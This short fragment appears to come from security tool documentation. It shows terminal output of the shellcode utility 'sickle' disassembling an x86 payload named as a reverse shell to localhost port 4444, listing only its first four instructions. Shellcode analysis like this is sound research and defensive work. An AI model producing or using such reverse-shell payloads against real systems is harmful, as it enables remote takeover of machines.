 root@kali:~# sickle -r 64-rev-localhostp4444 -a x86_32 -m disassemble
[Bytearray information]
Architecture   Alphanumeric   Size (bytes)   Source
x86_32         False          324            64-rev-localhostp4444
[Shellcode disassembly]
Address               OpCodes               Assembly
10000000              fc                    cld
10000001              e882000000            call 0x10000088
10000006              60                    pushal
10000007              89e5                  mov ebp, esp